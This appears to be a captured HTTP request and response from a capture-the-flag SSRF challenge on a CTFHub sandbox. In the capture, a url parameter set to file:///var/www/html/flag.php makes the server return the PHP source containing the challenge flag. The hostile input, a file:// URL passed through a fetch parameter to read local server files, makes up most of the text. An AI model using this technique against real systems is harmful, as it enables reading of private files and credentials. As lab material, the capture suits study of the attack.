 Request
Raw Params Headers Hex
GET /?url=file:///var/www/html/flag.php HTTP/1.1
Host: challenge-b801e4d1a2da965b.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 11 Aug 2021 08:36:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 59
<?php
// Flag is ctfhub{2511cbaf97699d8717b45141}
?>
仙网攻城狮
???